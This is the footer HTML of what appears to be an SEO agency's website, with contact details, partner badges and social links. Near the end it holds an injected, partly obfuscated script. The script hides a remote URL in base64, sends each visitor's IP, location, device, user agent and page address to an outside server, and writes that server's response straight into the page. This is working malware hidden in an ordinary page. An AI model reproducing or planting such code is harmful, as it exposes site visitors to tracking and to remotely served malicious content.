						<div class="elementor-element elementor-element-5cccc44 elementor-widget elementor-widget-heading" data-id="5cccc44" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Our Offices</h3>				</div>
				<div class="elementor-element elementor-element-5310e25d elementor-widget elementor-widget-Ultimate_Info_Box_Widget" data-id="5310e25d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Info_Box_Widget.default">
				<div class="elementor-widget-container">
					            <div class="ultimate__info__box__wrap custom" >

                                                    <div class = "info__box__list">
                                                                                <div class="single__info__box elementor-repeater-item-771c61f">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>275 E. Hillcrest Dr. #160-135, <br />Thousand Oaks, CA, 91360</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-4e6e51e">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>(800) 931-2558</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-c461f24">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e38b868f8f8ca390979186828e8f8a8d86918690968f9790cd808c8e">[email&#160;protected]</a></p>
</div>
                                                                                                </div>
                                            </div>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fa24615 elementor-align-left elementor-widget elementor-widget-button" data-id="fa24615" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://streamlineresults.com/seo-company-thousand-oaks/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>			</span>
									<span class="elementor-button-text">Top Rated SEO Company Thousand Oaks</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0de4e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de4e9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd67c24" data-id="cd67c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d0d74 elementor-widget elementor-widget-html" data-id="f8d0d74" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center>

<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">
    <img decoding="async" src="https://www.gstatic.com/partners/badge/images/2025/PartnerBadgeClickable.svg"/>
</a>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.streamlineresults.com -->
</center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ab6d049" data-id="ab6d049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc97ab elementor-widget elementor-widget-image" data-id="efc97ab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png" class="attachment-full size-full wp-image-3031" alt="Bing Ads - Professional" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d4dca2" data-id="3d4dca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79a8ea3 elementor-widget elementor-widget-image" data-id="79a8ea3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="580" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png" class="attachment-full size-full wp-image-3026" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png 580w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-300x155.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-570x295.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-270x140.png 270w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7bab6c0" data-id="7bab6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02d4309 elementor-widget elementor-widget-html" data-id="02d4309" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.bbb.org/us/ca/thousand-oaks/profile/social-media-marketing/streamline-results-1236-92011341/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://seal-santabarbara.bbb.org/seals/blue-seal-187-130-whitetxt-bbb-92011341.png" style="border: 0;" alt="Streamline Results BBB Business Review" /></a></center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8224541" data-id="8224541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef5e52 elementor-widget elementor-widget-image" data-id="3ef5e52" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://affiliates.gohighlevel.com/?fp_ref=streamline-results99" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png" class="attachment-full size-full wp-image-3035" alt="GHL Certified Partner" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc15a67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc15a67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-25ba6a6" data-id="25ba6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9062b1 elementor-widget elementor-widget-image" data-id="e9062b1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Clutch-Award-pu1n35fqp74xs4rhx9b3ank3ro3pli410ii9zie67c.png" title="Clutch Award" alt="Clutch Award" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-89d8796" data-id="89d8796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da987db elementor-widget elementor-widget-image" data-id="da987db" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.designrush.com/agency/search-engine-optimization/california" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Top-SEO-Companies-1-qd30kats1zs8gr4i440af31xr0tivdsa1tfttggf6w.png" title="Top SEO Companies (1)" alt="Top SEO Companies (1)" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d359ce8" data-id="d359ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e060bb elementor-widget elementor-widget-image" data-id="3e060bb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Upcity-Award-pu1n2pghh0j2arepikefm9l9o4agynclabf0tt1v54.png" title="Upcity Award" alt="Upcity Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-5b8524c" data-id="5b8524c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82422f elementor-widget elementor-widget-image" data-id="c82422f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/GoodFirm-Award-pu1n1thz0nbbc0p4p6l49hnlh0nzoxtptx8iied90o.png" title="GoodFirm Award" alt="GoodFirm Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b263f9" data-id="1b263f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87b3182 elementor-widget elementor-widget-image" data-id="87b3182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Find-the-Best-Award-pu1n11atbm8pnpu39ueb6orrngiza0prq1ny43j27c.png" title="Find the Best Award" alt="Find the Best Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c206d6a" data-id="c206d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4e704 elementor-widget elementor-widget-image" data-id="ef4e704" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.brightlocal.com/agency-directory/agencies/streamline-results" target="_blank" rel="noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Bright-Local-Partner-pu1n1fee64s0hv9lzihpq37ok8lhhh9qrzg8b8y5m0.png" title="Bright Local Partner" alt="Bright Local Partner" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0a77e6d" data-id="0a77e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2309dc7 elementor-widget elementor-widget-html" data-id="2309dc7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.semrush.com/agencies/streamline-results/" rel="noreferrer noopener" target="_blank"> <img loading="lazy" decoding="async" src="https://static.semrush.com/agency-directory/shared/badge.svg" width="100" height="100" alt="Semrush certified agency partner badge" /> </a></center>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fa2a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa2a15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e607e" data-id="72e607e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406f50f elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="406f50f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-4173d82 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-4efb4dc hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-9fcb0f3 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-9c95068 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-3279f81 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
				<div class="elementor-element elementor-element-c55e0b7 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="c55e0b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <p>Copyright &copy; <a href="https://www.streamlineresults.com/" target="_blank" rel="noopener">Streamline Digital, LLC</a> | All Rights Reserved 2007 - 2026</p>                    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-18523b3 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="18523b3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <a href="https://www.streamlineresults.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://streamlineresults.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a>                    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>

	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/utech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isDone") === null) {setCookie("isDone",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
let domainName=""; 

var request = new XMLHttpRequest();

    request.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            domainName=atob(this.responseText);
			
			
       



var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);





var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);



 }
    }
	
	var requestD=atob('aHR0cHM6Ly9zZXB0aWNmbC5jb20vaC9nZXQucGhw');

    request.open('GET', requestD);
    request.send();
	
	



}






 				
				
});										 
										 
										 

									   
									   }
}







</script><div class="rpi" style="" data-id="11185" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;1&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;v2&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left rpi-badge-hide" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><img src="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png" loading="lazy" class="rpi-img rplg-review-avatar" alt="Streamline Results" width="44" height="44" title="Streamline Results" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ><div class="rpi-info"><div class="rpi-name">Streamline Results</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 20 reviews</div></div></div><div class="rpi-x"></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi 